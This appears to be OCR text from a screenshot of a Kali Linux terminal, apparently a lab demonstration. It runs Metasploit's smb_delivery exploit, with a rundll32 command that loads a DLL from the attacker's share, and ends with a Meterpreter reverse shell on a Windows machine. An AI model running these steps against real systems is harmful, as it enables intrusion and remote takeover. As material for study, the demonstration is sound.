 ~/Desktop/hacke...
loiliangyang@kali...
loiliangyang@kali...
loiliangyang@kali: ~/Desktop
File Actions Edit View Help
RØDE
msf6 exploit(windows/smb/smb_delivery) > set SRVHOST 192.168.0.106
SRVHOST ⇒ 192.168.0.106
msf6 exploit(windows/smb/smb_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.106:4444
msf6 exploit(windows/smb/smb_delivery) > [*] Server is running. Listening on 192.168.0.106:445
[*] Server started.
[*] Run the following command on the target machine:
rundll32.exe \\192.168.0.106\WRpV\test.dll,0
[*] Sending stage (175686 bytes) to 192.168.0.103
[*] Meterpreter session 1 opened (192.168.0.106:4444 → 192.168.0.103:50197) at 2023-06-03 01:04:23 -0400
msf6 exploit(windows/smb/smb_delivery) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows DESKTOP-9972NIE\loiliangyang @ DESKTOP-9972NIE 192.168.0.106:4444 → 192.168.0.103:50197 (192.1
68.0.103)
msf6 exploit(windows/smb/smb_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 5080 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>